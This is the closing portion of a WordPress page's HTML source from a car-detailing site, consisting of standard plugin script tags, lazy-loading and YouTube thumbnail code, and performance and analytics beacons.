<script src="https://detailxperts.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.3" id="elementor-frontend-js" data-rocket-defer defer></script>
<script src="https://detailxperts.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.25.0" id="pro-elements-handlers-js" data-rocket-defer defer></script>
<script src="https://detailxperts.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.2" id="animate-circle-js" data-rocket-defer defer></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://detailxperts.com/wp-admin/admin-ajax.php","nonce":"c467dcfe4d"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script data-minify="1" src="https://detailxperts.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=1768018057" id="elementskit-elementor-js" data-rocket-defer defer></script>
<script id="wpr-addons-js-js-extra">
var WprConfig = {"ajaxurl":"https://detailxperts.com/wp-admin/admin-ajax.php","resturl":"https://detailxperts.com/wp-json/wpraddons/v1","nonce":"f673ecb32c","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https://detailxperts.com/car-interior-tips-how-to-protect-your-car-from-the-sun/","wishlistPageID":"","wishlistPageURL":"https://detailxperts.com/car-interior-tips-how-to-protect-your-car-from-the-sun/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
//# sourceURL=wpr-addons-js-js-extra
</script>
<script data-cfasync="false" src="https://detailxperts.com/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1027" id="wpr-addons-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://detailxperts.com/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1027" id="wpr-modal-popups-js-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://detailxperts.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/detailxperts.com\/wp-admin\/admin-ajax.php","nonce":"1fdef7c935","url":"https:\/\/detailxperts.com\/car-interior-tips-how-to-protect-your-car-from-the-sun","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://detailxperts.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>(()=>{class RocketElementorPreload{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}t(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this.i(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach((t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this.o(t)}catch(t){}}))}o(t){const e=JSON.parse(t.dataset.settings),i=e.m||e.animation_delay||0,n=e[this.animationSettingKeys.find((t=>e[t]))];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let o=setTimeout((()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this.l(t,e)}),i);window.addEventListener("rocket-startLoading",(function(){clearTimeout(o)}))}i(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach((t=>{e.forEach((e=>{i.push(t+e)}))})),i}l(t,e){this.i().forEach((t=>delete e[t])),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorPreload;requestAnimationFrame(t.t.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorPreload.run)})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4e5d5f8d6da044eaa5b4613224a99da9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->